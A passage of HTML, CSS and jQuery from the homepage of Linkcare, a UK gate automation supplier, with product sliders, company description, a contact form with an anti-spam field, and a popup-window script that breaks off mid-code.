                                                <div id="jcaption-2041397174-17" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(0, 97, 118, 0.5); border-width: 0px; border-radius: 10px; border-style: solid; padding-top: 10px; padding-right: 20px; padding-bottom: 20px; padding-left: 10px" data-x="730" data-y="180" data-speed="1000" data-start="1000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            Trackless Bi-fold Gate<br>Kit -The Perfect Solution<br>When Space Is Tight            </div>
                                                <button id="jcaption-2041397174-18" onclick="location.href='https://www.linkcare.net/bifold-gate-kit-folding-gate-total-5m';" aria-label="Learn more Bi-Fold Gate Kit" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="850" data-y="400" data-speed="1000" data-start="2000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                </li>
                        <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="800" data-thumb="https://www.linkcare.net/image/cache/data/Sliders/Traffic light background (1)-100x75.jpg" >
                        <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-980x400.png" data-lazyload="https://www.linkcare.net/image/cache/data/Sliders/Traffic light background (1)-1920x550.jpg" alt="Traffic light and controller" />
                                                <div id="jcaption-2041397174-19" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(181, 57, 0, 0.8); border-radius: 10px; padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="100" data-y="50" data-speed="1000" data-start="1000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            V2 Traffic Light Controller + Linkcare led Traffic Lights            </div>
                                                <div id="jcaption-2041397174-20" class="tp-caption fade fadeout" style="" data-x="100" data-y="150" data-speed="1000" data-start="1200" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Manufacturers/V2/Traffic light controller small-358x300.jpg" alt="Controller" />            </div>
                                                <div id="jcaption-2041397174-21" class="tp-caption fade fadeout" style="" data-x="500" data-y="150" data-speed="1000" data-start="1400" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Manufacturers/Linkcare/Two traffic lights (1)-289x310.jpg" alt="Traffic Lights" />            </div>
                                                <button id="jcaption-2041397174-22" onclick="location.href='https://www.linkcare.net/Gate-Automation-Manufacturers/v2-gate-automation/v2-control-boards/v2-city5-230v-digital-traffic-light-control-unit';" aria-label="Learn more Traffic light and controller" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="830" data-y="300" data-speed="1000" data-start="2000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Click For Controller</button>
                                                            <button id="jcaption-2041397174-23" onclick="location.href='https://www.linkcare.net/Gate-Automation-Manufacturers/Linkcare-gate-automation-1/linkcare-24vdc-led-traffic-light-with-two-lights';" aria-label="Learn more Traffic light and controller" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="850" data-y="360" data-speed="1000" data-start="2100" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Click for Lights</button>
                                                </li>
                     </ul>
                <div class="tp-bannertimer tp-bottom"></div>
            </div>
</div>

<script>
    (function () {
        $('<style>#jcaption-2041397174-10:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-10:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-10:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-11:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-11:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-11:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-12:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-12:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-12:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-14:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-14:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-14:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-16:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-16:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-16:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-18:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-18:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-18:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-22:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-22:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-22:hover { border-color: rgb(188, 0, 0) !important; } #jcaption-2041397174-23:hover { color: rgb(188, 0, 0) !important; } #jcaption-2041397174-23:hover { background-color: rgb(255, 255, 255) !important; } #jcaption-2041397174-23:hover { border-color: rgb(188, 0, 0) !important; }</style>').appendTo($('head'));

        $(function() {
            var opts = $.parseJSON('{"delay":"4000","onHoverStop":"on","thumbWidth":100,"thumbHeight":75,"thumbAmount":"4","hideThumbs":1,"navigationType":"bullet","navigationArrows":"solo","navigationStyle":"round","navigationHAlign":"center","navigationVAlign":"bottom","navigationHOffset":"","navigationVOffset":"20","startwidth":"1400","startheight":"500"}');
            opts.hideThumbs = 0;
            $('#journal-slider-2041397174').show().revolution(opts);
                    });
    })();
</script>
</div>
<div class="journal2_static_banners " style="background-color: rgb(255, 255, 255); background-repeat: repeat; background-position: center top; background-attachment: scroll; padding-top: 20px; padding-bottom: 20px"><div class="box  static-banners  " style="max-width: 1400px; background-attachment: scroll" id="static-banners-369343313" >
    <div>
            <div class="box-heading">Linkcare Gate Automation</div>
        <div class="box-content ">
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/find-a-gate-automation-installer" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 1-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/gate-installer-benefits" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 2-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/aluminium-gate" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 3-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/linkcare-gate-automation-blog/" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 4-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/gate-automation" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 5-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/access-control" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 6-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/gate-safety-devices" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 7-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
                <div class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
                        <a href="https://www.linkcare.net/other-automation" > <span class="banner-overlay" style=";  background-color: rgba(0, 0, 0, 0.4) "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px" data-icon="&#xe648;"></i></span><img style="" src="https://www.linkcare.net/image/cache/banner/new-banner/Home page tile 8-512x512.jpg" width="512" height="512" alt="" /></a>
                    </div>
            </div>
        </div>
</div></div></div>

<div class="extended-container"><div id="container" class="container j-container">
  <div class="row">                <div id="content" class="col-sm-12"><div id="journal-cms-block-2047434017" class="box cms-blocks  " style="">
        <div class="box-heading">Gate Automation From Linkcare</div>
        <div class="blocks">
    <div class="cms-block xs-100 sm-100 md-100 lg-100 xl-100">
                <span class="block-content" style="">
                        <div class="block-icon block-icon-left" style="background-color: transparent"></div>
                        <div class="editor-content" style="text-align: left"> <h2 style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;">&nbsp;</h2>

<h1 style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;"><span style="font-size:18px;"><strong style="font-size: 16px;"><font color="#666666" face="Open Sans, sans-serif"><a href="https://www.linkcare.net/gate-automation" id="Gate automation kits and parts">Gate Automation Kits And Parts</a> For Auto</font></strong></span><strong style="font-size: 16px;"><font color="#666666" face="Open Sans, sans-serif">matic Electric Gates From&nbsp;</font></strong><span style="font-size: 18px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700;">Linkcare</span></h1>

<h2 style="line-height: 1.1; box-sizing: border-box; margin: 0px 0px 8.5px;"><img alt="Linkcare gate automation manufacturers" height="162" src="https://www.linkcare.net/image/data/Logos/Linkcare gate automation Logos.jpg" style="float: left; margin: 10px;" width="300" /></h2>

<p>&nbsp;</p>

<p>Linkcare Gate Automation is the UK&rsquo;s largest independent supplier of kits and parts for automatic electric swing and sliding gates.</p>

<p>&nbsp;</p>

<p>Established in 1992, Linkcare supplies electric gate kits, gate motors, accessories and parts from all leading suppliers including gate automation from <a href="https://www.linkcare.net/nice-gate-automation" id="Nice gate automation">Nice</a>, <a href="https://www.linkcare.net/came-gate-automation">Came</a>, <a href="https://www.linkcare.net/beninca-gate-automation" id="Beninca gate automation">Beninca</a>, <a href="https://www.linkcare.net/fadini-automation" id="Fadini gate automation">Fadini</a>, <a href="https://www.linkcare.net/faac-gate-automation" id="Faac gate automation">Faac</a>, <a href="https://www.linkcare.net/genius-gate-automation" id="Genius gate automation">Genius</a>, <a href="https://www.linkcare.net/elka-automation" id="Elka">Elka</a>, <a href="https://www.linkcare.net/v2-gate-automation" id="V2 gate automation">V2</a>, <a href="https://www.linkcare.net/erreka-automation" id="Erreka gate automation">Erreka</a>, <a href="https://www.linkcare.net/life-automation" id="Life gate automation">Life Automation</a> and <a href="https://www.linkcare.net/akia-wheeled-gate-automation">Akia</a>; <a href="https://www.linkcare.net/access-control" id="Gate access control">access control</a> from <a href="https://www.linkcare.net/aes-advanced-electronic-solutions" id="AES access control">AES Global</a>,&nbsp;<a href="https://www.linkcare.net/prastel-automation" id="Prastel">Prastel</a>, <a href="https://www.linkcare.net/bpt-access-control" id="BPT access control">bpt</a>, <a href="https://www.linkcare.net/videx-access" id="Videx access control">Videx</a>, and <a href="https://www.linkcare.net/daitem-access-control" id="Daitem access control">Daitem</a>; and aluminium gate fasternings from memFast.</p>

<p>&nbsp;</p>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;">&nbsp;</p>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;">&nbsp;</p>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;"><strong><span style="font-size:18px;"><font color="#666666" face="Open Sans, sans-serif">Everything You Need For Automatic Gates And Access Control</font></span></strong></p>

<p>&nbsp;</p>

<p><a href="https://www.linkcare.net/Access-Control" style="font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><img alt="Linkcare gate automation access control" height="270" src="https://www.linkcare.net/image/Blog/automatic-gate-access-control-system.JPG" style="float: right; margin: 10px;" width="400" /></a></p>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;">Linkcare Gate Automation is a wholesaler for a wide range of <a href="https://www.linkcare.net/swing-gate-automation" id="Swing gate automation">swing gate automation</a> and <a href="https://www.linkcare.net/sliding-gate-automation" id="Sliding gate automation">sliding gate automation</a> products including <a href="https://www.linkcare.net/swing-gate-automation-motors" id="Swing gate motors">swing gate motors</a> and <a href="https://www.linkcare.net/sliding-gate-motors" id="Sliding gate motors">sliding gate motors</a> plus <a href="https://www.linkcare.net/aluminium-gate" id="Aluminium driveway gates">aluminium driveway gates</a>. We also provide gate installers with&nbsp;<a href="https://www.linkcare.net/access-control" id="Access control systems">access control systems</a>, <a href="https://www.linkcare.net/remote-control-transmitters" id="Remote controls">remote controls</a>, <a href="https://www.linkcare.net/barriers" id="Automatic barriers">automatic barriers</a>,&nbsp;<a href="https://www.linkcare.net/bollards" id="Bollards">bollards</a>, and much more.</p>

<p>&nbsp;</p>

<p>Our installation and product specialists are available to answer your technical questions on gate automation, <a href="https://www.linkcare.net/garage-door-automation" id="Garage door automation">garage door automation</a>, barriers, access control systems and remote control replacement.&nbsp;If you have any questions, call Linkcare Gate Automation now on 01895 232 626. If you fill out our enquiry form below, amember of our team will get back to you as soon as possible with answers to your gate automation questions. Alternatively, why not check out the&nbsp;<a href="https://www.linkcare.net/linkcare-gate-automation-blog/">Linkcare Gate Automation Blog</a>?</p>

<p>&nbsp;</p>

<p>Contact us if you need help tracking down the right electric openers, spares or parts for electric gates. We have what you need for any gate automation, or we can locate it and get it to you as quickly as possible. We also continuously analyse and test new gate automation equipment for its suitability, reliability and longevity.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2 style="line-height: 1.1; box-sizing: border-box; margin: 0px 0px 8.5px;"><strong style="font-size: 13px;"><span style="font-size: 18px;"><font color="#666666" face="Open Sans, sans-serif">Linkcare Gate Automation Trade Installer Benefits</font></span></strong></h2>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;">&nbsp;</p>

<p><a href="https://www.linkcare.net/Gate-Automation" style="font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><img alt="Linkcare access control" height="263" src="https://www.linkcare.net/image/Blog/Bollards-and-electric-gates.jpg" style="margin: 10px; float: left;" width="400" /></a></p>

<p>We have many services available for trade customers. So, if you&rsquo;re an installer of gate automation, a security specialist, landscaper or similar and could benefit from including gate automation and garage door systems in your services, go to our <a href="https://www.linkcare.net/gate-installer-benefits" id="Gate installer trade benefits">gate installer trade account </a>benefits&nbsp;page. You can sign up to receive special discounts, and training on the installation and repair of automatic gates and related safety procedures.</p>

<p>&nbsp;</p>

<p>We&rsquo;re here to support and serve our customers. This includes pre-sales consultation and product specification, technical support and after-sales advice.&nbsp;</p>

<p>&nbsp;</p>

<p>We are experienced and knowledgeable in areas including specification, site assessment,&nbsp;<a href="https://www.linkcare.net/gate-safety-devices" id="Gate safety">gate safety</a>, installation, set-up, trouble-shooting, remote re-programming and much more. You can&nbsp;<a href="https://www.linkcare.net/contact" id="Contact Linkcare">contact Linkcare</a>&nbsp;on our contact us page or call us on 01895 232 626 if you have any questions.</p>

<p>&nbsp;</p>

<p>As we developed from a company that installed automatic gates, we completely understand how to help you find the right electric gate openers for each job.</p>

<p>&nbsp;</p></div>
        </span>
    </div>
</div>
</div>
<script>Journal.equalHeight($('#journal-cms-block-2047434017 .cms-block'), '.block-content');</script><div id="journal-cms-block-326492317" class="box cms-blocks  " style="">
        <div class="blocks">
    <div class="cms-block xs-100 sm-100 md-50 lg-50 xl-50">
                <span class="block-content" style="">
                        <div class="editor-content" style="text-align: left"> <h2 style="line-height: 1.1; box-sizing: border-box; margin: 0px 0px 8.5px;"><strong style="font-size: 13px;"><span style="color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 18px;">Expert Gate Automation Support</span></strong></h2>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Every day we provide independent sales advice to help ensure the correct technical specification for each automated gate installation and to solve issues on site. If you need any help, please fill in the form, call us on 01895 232 626 or email sales@linkcare.net</p>

<p>&nbsp;</p>

<p>This free service ensures that maximum cost savings and technical support are delivered to support safe, good value electric gate installations.</p>

<p>&nbsp;</p>

<p>Linkcare&#39;s well stocked gate automation warehouse ensures next day delivery (for orders taken before 2pm) from our West of London headquarters which also houses a comprehensive test and R&amp;D facility.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p style="box-sizing: border-box; margin: 0px 0px 8.5px; line-height: 1.1;"><a href="https://www.linkcare.net/Gate-Automation"><span style="color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><img alt="Aluminium driveway gates" height="338" src="https://www.linkcare.net/image/data/Gates/20151112_164120.jpg" style="margin-left: 10px; margin-right: 10px; float: left;" width="600" /></span></a></p></div>
        </span>
    </div>
    <div class="cms-block xs-100 sm-100 md-50 lg-50 xl-50">
                <span class="block-content" style="background-color: rgb(204, 204, 204)">
                        <div class="editor-content" style="text-align: left"> <p>&nbsp;</p>

<p>		<form id="digitcart-fb-render-form1" class="digitcart-form-builder">
		<input type="hidden" value="1" name="form_id" />
		<div id="digitcart-fb-render1"></div>
		

			<input type="hidden" name="of3hev716nEPRqES" value="" />
		
		<div class="row subscription" style="display: block;">
			<div class="col-sm-3">Newsletter Subscribe</div>
			<div class="col-sm-9">
			<div class="form-check form-check-inline">
  <input class="form-check-input" type="radio" name="subscription" id="inlineRadio1" value="1">
  <label class="form-check-label" for="inlineRadio1">Yes</label>
</div>
<div class="form-check form-check-inline">
  <input class="form-check-input" type="radio" name="subscription" id="inlineRadio2" value="0" checked="">
  <label class="form-check-label" for="inlineRadio2">No</label>
</div>
		</div></div>
	</form>
		<div class="clearfix"></div>
	<style>
	.digitcart-form-builder label br {
		display: none;
	}
	.subscription {
  margin: 0 -15px 15px -15px;
  overflow: hidden;
}
.subscription .col-sm-3 {
  width: 14%;
  float: left;
  padding: 0 15px;
  font-size: 13px;
}
.subscription .col-sm-9 {
  width: 86%;
  float: left;
  padding: 0 15px;
}
#column-right .subscription .col-sm-3 {
  width: 100%;
  
}
#column-right .subscription .col-sm-9 {
  width: 100%;
  
}
.form-check-inline {
	display: inline-block;
}
	
.rendered-form .btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.rendered-form .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.rendered-form .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.rendered-form .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.rendered-form .btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}

.rendered-form .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.rendered-form .btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.rendered-form .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.rendered-form .btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.rendered-form .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.rendered-form .btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}
.rendered-form .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.rendered-form  .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.rendered-form  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
@media screen and (max-width: 960px) {
 .subscription .col-sm-3 {
  width: 30%;
  float: left;
  padding: 0 15px;
  
}
.subscription .col-sm-9 {
  width: 70%;
  float: left;
  padding: 0 15px;
}
}
	</style>
		<script>

			$("body").mousemove(function( event ) {
			  var pageCoords = event.pageX + ", " + event.pageY;
			  var clientCoords = event.clientX + ", " + event.clientY;
			  $(atob('aW5wdXRbbmFtZT0ib2YzaGV2NzE2bkVQUnFFUyJd')).val(pageCoords + ", " + clientCoords);
			});
			$(function() {
			  $(atob('aW5wdXRbbmFtZT0ib2YzaGV2NzE2bkVQUnFFUyJd')).val("");
			});
		
				$('#digitcart-fb-render1').formRender({
			templates: {
				captcha: function(fieldData) {
					return {
						field: ''
					};
				},
				line: function(fieldData) {
					return {
						field: '<hr>'
					};
				}
			},
			layoutTemplates: {
				default: function(field, label, help, data) {
					var colClass = data.dataFieldWidth || '';
					if(data.type == 'file'){
						var changedField = $(field).attr('type', 'hidden');
						if(data.subtype == 'dropzone'){
							uploadButton = $('<div id="dz-button-upload-' + data.name + '" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div>');
						} else {
							uploadButton = $('<a style="margin: 0 5px" data-loading-text="Loading..." class="digitcart-form-builder-uploader btn ' + data.className + '"><i class="fa fa-upload"></i> Upload File</a>');
						}
						return $('<div class="form-group ' + colClass + ' field-' + data.name + '"></div>').append(label, uploadButton, changedField[0]);
					} else if(data.type == 'number'){
						var changedField = $(field).attr('type', 'text');
						return $('<div class="form-group ' + colClass + ' field-' + data.name + '"></div>').append(label, field, changedField[0]);
					}  else if(data.subtype == 'email'){
						var changedField = $(field).attr('type', 'text');
						return $('<div class="form-group ' + colClass + ' field-' + data.name + '"></div>').append(label, field, changedField[0]);
					} else if(data.type == 'line'){
						return $('<hr style="clear:both">');
					} else {
						return $('<div class="form-group ' + colClass + ' field-' + data.name + '"></div>').append(label, help, field);
					}
				}
			},
			dataType: 'json',
			formData: [{"type":"header","subtype":"h3","label":"Contact Us"},{"type":"text","required":true,"label":"First Name","className":"form-control","name":"name-1632301956408","subtype":"text"},{"type":"text","required":true,"label":"Last Name","className":"form-control","name":"text-1672828061912","subtype":"text"},{"type":"text","subtype":"email","required":true,"label":"Email","className":"form-control","name":"email-1632462603361"},{"type":"number","required":false,"label":"Phone Number","className":"form-control","name":"number-1672828097639"},{"type":"textarea","required":false,"label":"Message","className":"form-control","name":"textarea-1632306177946","subtype":"textarea"},{"type":"checkbox-group","required":false,"label":"I would like help with:","toggle":false,"inline":false,"name":"checkbox-group-1672828135222","other":false,"values":[{"label":"Finding an installer","value":"Finding an installer"},{"label":"Finding the right equipment","value":"Finding the right equipment"},{"label":"Aluminium gates","value":"Aluminium gates"},{"label":"Something else","value":"Something else"}]},{"type":"button","subtype":"submit","label":"Submit","className":"btn-primary btn","name":"button-1632302018329","style":"primary"}]		});
		if($('button[data-field-width]').length){
			$('button[data-field-width]').each(function(){
				$(this).parents('.form-group').addClass($(this).attr('data-field-width'));
			});
		}
		if($('#digitcart-fb-render1 [type="submit"]').length){
			var dcFormSubmitButton1 = '#digitcart-fb-render1 [type="submit"]';
		} else {
			var dcFormSubmitButton1 = '#digitcart-fb-render1 button:last';
		}
		$(document).on('click', dcFormSubmitButton1, function(e){
			e.preventDefault();		
			$.ajax({
				url: 'index.php?route=module/digitcart_form_builder/submitForm',
				type: 'post',
				data: $('#digitcart-fb-render-form1').serialize(),
				dataType: 'json',
				beforeSend: function() {
					$(dcFormSubmitButton1).button('loading');
				},
				complete: function() {
					$(dcFormSubmitButton1).button('reset');
				},
				success: function(json) {
					$('#digitcart-fb-render-form1 .alert, #digitcart-fb-render-form1 .text-danger').remove();
					$('#digitcart-fb-render-form1 .has-error').removeClass('has-error');
					if (json['warning']) {
							$('#digitcart-fb-render-form1').prepend('<div class="alert alert-danger" style="color: #ff0000">' + json['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
							$('html, body').animate({ scrollTop: $('#digitcart-fb-render-form1').offset().top }, 'slow');
						}
					if (json['error']) {
						for (i in json['error']) {
							var element = $('.form-group[class*="' + i + '"]');
								element.append('<div class="text-danger">' + json['error'][i] + '</div>');
						}
						$('#digitcart-fb-render1 .text-danger').parent().addClass('has-error');
						if($('#digitcart-fb-render1 .has-error').length){
							var scrollTarget = $('#digitcart-fb-render1 .has-error:first').offset().top;
							$('html, body').animate({
								scrollTop: scrollTarget - 50
							});
						}
					}
					if(json['success_action']){
						$('html, body').animate({ scrollTop: $('#digitcart-fb-render-form1').offset().top - 50 }, 'slow');
						if(json['success_action'] == 'reset'){
							$('#digitcart-fb-render-form1')[0].reset();
							$('#digitcart-fb-render-form1 input:checked').prop('checked', false);
							$('#digitcart-fb-render-form1 input:not([name="form_id"])').val('');
							$('#digitcart-fb-render-form1 .text-danger').remove();
							$('#digitcart-fb-render-form1 .text-success').remove();
							$('#digitcart-fb-render-form1').prepend('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
						}
						if(json['success_html']){
							$(dcFormSubmitButton1).parents('#digitcart-fb-render-form1').replaceWith(json['success_html']);
						}
						if(json['redirect']){
							location = json['redirect'];
						}
						if(json['success_action'] == 'nothing'){
							$('#digitcart-fb-render-form1').prepend('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
						}
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		$(document).ready(function(){
			$('.subscription').insertBefore('.formbuilder-button');
		});
			</script>
</p></div>
        </span>
    </div>
</div>
</div>
<script>Journal.equalHeight($('#journal-cms-block-326492317 .cms-block'), '.block-content');</script>    <span style="color: white;">.</span>
    <script type="text/javascript">
	var uri = location.pathname + location.search;
	var documentReady = false;
	var windowLoad = false;
	var isBodyClicked = false;
	var timeout = 500;
	var isExitEvent = false;
	var alreadyscrolled = false;

		
	$(document).ready(function() {
		documentReady = true;
	});
	
	$(window).load(function() {
		windowLoad = true;
	});
	
	//var exitEvent = function (){
		
//	};	
										
	
	$.ajax({
		url: '//www.linkcare.net/index.php?route=module/popupwindow/getPopup',
		type: 'GET',
		data: {'uri' : uri},
		dataType: 'json',
		success: function (response) {

			for(entry in response) {
				if(response[entry].match) {
					console.log(response);
					repeat = response[entry].repeat;
					popup_id = response[entry].id;
					
					if(response[entry].seconds>0) {
						timeout += (response[entry].seconds*1000);
					}

					if(response[entry].event == 0) { // Document ready event  		
						if (documentReady) {					
							showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						} else {
							$(document).ready(function(){   
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
							});
						}
					}
					
					
					if(response[entry].event == 1) { // Window load event
						if(windowLoad) {
							showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						}
						else {
							$(window).load(function() {
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
							});
						}
					 
					}
				 
					if(response[entry].event == 2) { // Body click event
						$('body').click(function() {
							if(isBodyClicked == false) {
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
								isBodyClicked = true;
							}	
						});
					}
					
					if(response[entry].event == 3) { // Exit intent
						 var bootstrap_enabled = (typeof $().modal == 'function');
							
						 if (!bootstrap_enabled) {
						 	$('head').append('<link rel="stylesheet" type="text/css" href="catalog/view/javascript/popupwindow/modal/dol_bootstrap.min.css" />');
						 	$('head').append('<script type="text/javascript" src="catalog/view/javascript/popupwindow/modal/dol_bootstrap.min.js"><'+'/script>');
						 }
	
						 var prevY = -1;
	
						 $(document).bind("mouseout", function(e) {
						 	e.preventDefault();
